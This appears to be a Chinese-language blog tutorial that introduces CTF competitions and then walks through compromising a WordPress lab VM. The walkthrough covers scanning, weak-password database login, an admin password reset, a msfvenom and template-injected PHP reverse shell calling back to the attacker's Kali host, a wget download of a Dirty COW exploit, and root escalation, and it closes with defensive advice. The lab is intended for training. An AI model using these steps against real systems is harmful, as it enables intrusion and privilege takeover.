文章目录

- 一,CTF(Capture The Flag)

- 1 CTF简介

- 2 CTF赛事

- 2.1 国家赛事

- 2.2 国内赛事

- 3 CTF意义

- 4 CTF学习

- 4.1 竞赛模式

- 4.2 题目类型

- 4.3 学习建议

- 二,CTF题目案例

- 三,CTF靶机实战

- 一步步拿下WordPres

- 1 实验环境

- 1.1 WordPress简介

- 1.2 实验拓扑图

- 1.3 攻防机器

- 2 实验过程

- 第一步,信息收集

- 第二步,漏洞挖掘

- 第三步,漏洞利用

- 第四步,权限提升

- 3 思路总结

- 渗透全过程(红)

- 防御全过程(蓝)

- 账号密码汇总

- 渗透工具汇总

一,CTF(Capture The Flag)

- 中国一般译作夺旗赛,在网络安全领域中指的是网络网络安全技术人员之间进行攻防竞技的一种比赛形式。

- 2019年国产电视剧《亲爱的,热爱的》,首次将CTF赛事搬进银幕,通过李现扮演的“韩商言”,让网络安全攻防技术正式进入大众视野。

1 CTF简介

CTF(Capture The Flag)

CTF起源于1996年DEFCON全球黑客大会,以替代之前黑客们通过互相发起真实攻击进行技术比拼的方式。

2 CTF赛事

2.1 国家赛事

国际知名CTF赛事:

- DEFCON:CTF赛事中的“世界杯”。

- UCSB iCTF:来自UCSB的面向世界高校的CTF。

- Plaid CTF:包揽多项赛事冠军的CMU的PPP团队举办的在线解题赛。

- Boston Key Party:近年来崛起的在线解题赛。

- Codegate CTF:韩国首尔“大奖赛”,冠军奖金3000万韩元。

- Secuinside CTF:韩国首尔“大奖赛”,冠军奖金3000万韩元。

- XXC3 CTF:欧洲历史最悠久CCC黑客大会举办的CTF。

其中,DEFCON CTF及具影响力认可度非常高。

- DEFCON极客大会是全球顶级的安全会议,诞生于1993年,被称为极客世界的“奥斯卡”。

- 每年7月在美国的拉斯维加斯举行,近万名参会者除来自世界各地的极客、安全领域研究者、爱好者,还有全球许多大公司的代表以及美国国防部、联邦调查局、国家安全局等政府机构的官员。

2.2 国内赛事

- XCTF联赛:国内最权威、最高技术水平与最大影响力的CTF赛事品台。

- 强网杯:最权威的国家级安全比赛,中央网信办网络安全协调局指导。

- 红帽杯:广东省公安厅,广东省计算机网络安全协会举办。

- AliCTF:阿里安全技术竞赛,由阿里巴巴公司组织。

- TCTF:腾讯信息安全争霸赛,由腾讯安全联合实验室主办。

- BCTF:百度全国网络安全技术对抗赛,由百度安全主办。

- WCTF:世黑客大师赛,由360Vulcan团队组织。

- HCTF:由杭州电子科技大学信息安全协会主办的CTF。

- ISCC:全国大学生信息安全与对抗技术竞赛,由北理工组织。

CTF赛事 :XCTF联赛

- XCTF联赛由清华大学蓝莲花战队发起组织,网络空间安全人才基金和国家创新与发展战略研究会联合主办。

- XCTF联赛是国内最权威,最高技术水平与最大影响力的网络安全CTF赛事平台。



红帽杯

- 红帽杯由广东省公安厅指导,广东省计算机网络安全协会主办,是面向党政机关、企事业单位、高等院校、安全企业对外的大型网络安全赛事。

- 推进广东省“红帽先锋”人才培养计划,锻炼网络安全技术人员的实战能力,提高网络安全防护的应用水平,促进广东省网络安全事业发展。

3 CTF意义

网络安全的学习非常需要实践来促进,而真实环境不具备这样的条件,CTF恰恰是一种锻炼和学习信息安全技术的训练场。

CTF 近期在国内的发展非常迅猛,认可度也非常高,这证明了CTF存在的合理性和必要性。

国家层面,通过CTF比赛,可以以赛代练,培养出一批国内优秀的网络安全人才。

企业层面,通过CTF比赛,可以更好练兵,让相关信息安全部门的人员,有效的提高安全意识,持续学习安全技能。

4 CTF学习

4.1 竞赛模式

解题模式(Jeopardy):线上赛

- 在解题模式CTF赛制中,参赛队伍可以通过互联网或者现场网络参与,以解决网络安全技术挑战题目和分值和时间来排名,通常用于在线选拔赛。

- 题目主要包含逆向、漏洞挖掘与利用。Web渗透、密码、取证、隐写、安全编程等类别。

攻防模式(Attack-Defense)

- 在攻防模式CTF赛制中,参赛队伍在网络空间互相进行攻击和防守,挖掘网络服务漏洞并攻击对手服务得分,修补自身服务漏洞进行防御来避免丢分。

- 攻防模式CTF赛制可以实时通过得分反映出比赛情况,最终也以得分直接分出胜负,是一种竞争激励,具有很强观赏性和高度透明性的网络安全赛制。

混合模式(Mix)

- 结合了解题模式和攻防模式的CTF赛制,比如参赛队伍通过解题可以获得一些初始分数,然后通过攻防对抗进行得分增减的零和游戏,最后以分高低分出胜负。采用混合模式CTF赛制的典型代表如:iCTF国际CTF竞赛。

4.2 题目类型

Reverse(逆向工程)

- 题目涉及软件逆向、破解技术等,要求有较强的反汇编、反编译功底。

- 主要考查参赛选手的逆向分析能力。

- 所需知识:汇编语言、加密与解密、常见反编译工具。

Pwn(破解)

- Pwn 在黑客俚语中代表着攻破,获取权限,在CTF比赛中代表着溢出类题目,其中常见类型溢出漏洞有整数溢出、栈溢出等。

- 主要考查参赛选手对而进制、漏洞挖掘和利用能力。

- 所需知识:C/C++、OD+IDA、数据结构、操作系统、汇编原理。

Web(Web安全)

- Web题目涉及到许多常见的Web漏洞,如XSS、文件包含、代码执行、上传漏洞、SQL注入等。也有一些简单的关于网络基础知识的考察,如返回包、tcp/ip、数据包内容和构造。

- 主要考查选手Web站点漏洞挖掘和利用能力。

- 所需知识:PHP、Python、TCP/IP、SQL、OWASP TOP10。

CryPto(加解密)

- 题目考察各种加解密技术,包括古典加密技术、现代加密技术甚至出题者自创加密技术,以及一些常见的编码解码。

- 主要考察参赛选手的密码学相关知识点。

- 所需知识:矩阵、数论、密码学。

Misc(杂项)

- Misc即安全杂项,题目涉及信息搜集、隐写术、流量分析、数字取证、编码转换等,覆盖面比较广。

- 主要考察选手的各种基础综合知识。

- 所需知识:常见的隐写术工具、Wireshark等流量审查工具、编码知识等。

Mobile(移动安全)

- 主要分为Android和iOS两个平台,以Android逆向为主,破解APK并提交正确答案。

- 主要考察选手APP漏洞挖掘和利用能力。

- 所需知识:Java,Android开发。

4.3 学习建议

- 在掌握一定的基础知识前提下,动手去做题。

- 在能力范围的题目,尽可能自己解出。

- 能力范围外的题目,参考writeup(题解)并亲手实践也非常有意义。

怎么判断题目是否在能力范围内?

- 是否真的认真思考并尝试解题。

- writeup中是否涉及自己的短板知识。

网站链接

- CTF Wiki:https://ctf-wiki.github.io/ctf-wiki/

- CTF time:https://ctftime.org/

- CTF Writeups:https://github.com/ctfs/

- CTF 靶场:https://www.vulnhub.com/

- Docker漏洞靶场:https://vulhub.org/

二,CTF题目案例

第三届红帽杯题目为例

网络空间环境瞬息万变,其复杂性和专业性对网络安全人才也提出了更高要求,政府、企业、高校都在积极创新网络安全人才培养机制。作为改革开放的排头兵和先行地,广东省互联网呈现网络基础好、规模大、发展快、生态完善、前景广阔的特征,与此同时,广东省亦是遭受网络攻击的重灾区。为此,广东省分别以人才和技术为核心进行探索,积极构筑全方位的网络安全防线。

赛制全新升级,网络靶场内上演实战演习

本次决赛在往年“红帽杯”的基础上进行了赛制的全新升级,大赛聚焦关键信息基础设施的典型漏洞及风险,通过在平行仿真的网络靶场中,将现实网络空间的威胁斗争映射成赛场上激烈的攻防博弈,全面考核参赛队伍的漏洞发现、漏洞挖掘、漏洞修复、应急响应以及即时策略的综合能力,在高仿真、全场景的网络靶场中,全方位验证和提升选手实战能力。

三,CTF靶机实战

一步步拿下WordPres

1 实验环境

1.1 WordPress简介

- WordPress是利用PHP开发的博客平台,用户可以在支持PHP和MySQL数据库的服务上架设属于自己的网站。也可以把WordPress当做一个内容管理系统(CMS)来使用。

- WordPress是一款个人博客系统,并逐步演化成一款内容管理系统软件,它是使用PHP语言和MySQL数据库开发的,用户可以在支持PHP和MySQL数据库的服务器上使用自己的博客。



1.2 实验拓扑图

1.3 攻防机器

靶场下载:

Tips:首次打开虚拟机时,要选择“我已移动该虚拟机”选项



渗透工具:Kail Linux

2 实验过程

第一步,信息收集

主机发现

- 主机发现也采用

arp-scan、netdiscover、fping等工具。

端口扫描

- 使用nmap对发现的主机IP进行扫描,命令:

nmap -sS -sV -p- -v -T4 靶机IP。

参数说明:

- -A:详细扫描目标IP,加载所有脚本,尽可能全面的探测信息。

- -v:显示详细的扫描过程。

- -sS:TCP SYN扫描。

- -sV:服务版本扫描。

- -p-:扫描全部端口(等同于

-p 1-65535) - -T4:级别越高速度越快,最高为6级。

威胁建模

靶机开放端口及对应服务:

- 22 SSH服务

- 80 HTTP服务

- 3306 MySQL服务

用Chrome浏览器访问靶机,通过Wappalyzer插件获得信息:

- CMS:WordPress 5.0.4

- 操作系统:Centos

- 后端语言:PHP 5.3.3

- 数据库:MySQL

第二步,漏洞挖掘

目录扫描

- 目录扫描工具:Dirb、DirBuster、Gobuster、御剑

后台访问

1.手工尝试:

- 尝试弱口令登录

- 账号:root

- 密码:root

2.后台访问 - phpmyadmin爆破工具

3.后台访问 - Burp爆破

第三步,漏洞利用

修改管理员密码

- 在

wordpress数据库中找到wp_user表 - 查询:

select * from 'wp_users' - 密码经过加密,我们直接更新密码为123456:

update wp_users set user_pass=md5('123456') where user_login='cleverbao';

登录后台

- 浏览器访问http://靶机ip/wp_admin,输入账号密码,进入后台

修改数据库字段

- 此靶机数据库部分字段,例如wp的ip地址需要进行修改,才能完成此实验。

生成shell 方法1

- 利用MSF生成反弹shell:

msfvenom -p php/meterpreter/reverse_tcp LHOST=Kail的IP LPORT=4444 -o Desktop/shell.php

生成shell 方法2

- 利用Kail Linux自带的反弹shell

- root@kail:~# cat /usr/share/webshells/php/php-resverse-shell.php

- 复制此shell代码到404模板,修改IP为Kail地址,端口为4444

上传shell

- 点击外观,选择里面的编辑,选择404模板,在404模板插入反弹shell。

获取shell

- 使用netcat,监听4444端口:nc -nlvp 4444

- 浏览器访问不存在的页面,触发404文件执行,例如http://靶机ip/?p=666

参数说明:

- netcat:命令解析

- -l:监听

- -p:监听本地端口

- -n:指定IP地址

- -v:熟悉详细信息

- -h:帮助文档

查看权限

- 使用命令whoami,查看当前权限。

- 当前为apache权限,还不是root权限,需要进一步的体权。

- 注$代表用户权限,#代表root权限。

第四步,权限提升

漏洞概述

脏牛(Dirty COW)提权

- 漏洞编号:CVE-2016-5195

- 漏洞名称:脏牛(Dirty COW)

- 漏洞危害:低权限用户利用该漏洞技术可以在全版本Linux系统上实现本地提权影响范围:Linux内核>=2.6.22(2007年发行)开始就受影响了,直到2016年10月18日才修复。

原理:

- Linux内核的内存子系统在处理写入时复制(copy-on-write,COW)时产生了竞争条件(race condition)。恶意用户可利用此漏洞,来获取高权限,对只读内存映射进行写访问。

- 竞争条件,指的是任务执行顺序异常,可导致应用崩溃,或令攻击者有机可乘,甚是可能获得root权限。

官方发出的一个exp:

https://github.com/FireFart/dirtycow/blob/master/dirty.c

代码执行

- 下载到kail桌面并进入目录,使用gcc编译:

gcc-pthread dirty.c -o dirty -lcrypt - 设置为执行权限:

chmod +x dirty - 使用python开启http服务:

python -m SimpleHTTPSercer 80 - 通过反弹的shell,进入靶机/tmp目录,使用wget下载dirty文件:

wget http://kail的IP地址/dirty。 - 执行dirty完成提权,获得登录信息:

./dirty new_password(任意密码)。

3 思路总结

渗透全过程(红)

- 主机发现,扫描和识别端口服务,找到20、80、3306

- 目录扫描,找到敏感目录,包括数据库和网站后台

- 手工尝试登录数据库后台,修改网站账号密码

- 利用网站账号登录后台,上传网站木马(shell)

- 执行网站木马获取低权限shell,判断系统版本寻找提权方法

- 使用Dirty cow漏洞提权,获取管理员账号实现root权限

防御全过程(蓝)

- 关闭不需要的端口,遵循最小化原则

- 使用常见网站CMS时,修改默认后台路径

- 使用PhpmyAdmin时,修改默认路径和密码

- 升级操作系统版本,不定时打补丁漏洞

- 关注最新漏洞情报,提升安全运维响应能力

账号密码汇总

- 数据库后台账号密码:root / root

- 网站管理员账号密码:cleverbao / 123456

- 系统管理员账号密码:firefart / 123456

渗透工具汇总

- 主机扫描:nmap、arp-scan、netdiscover

- 目录遍历:dirb、dirbuster、gobuster、御剑

- 漏洞挖掘与利用:phpmyadmin、burp、msf、netcat

- 权限提升:dirty cow、gcc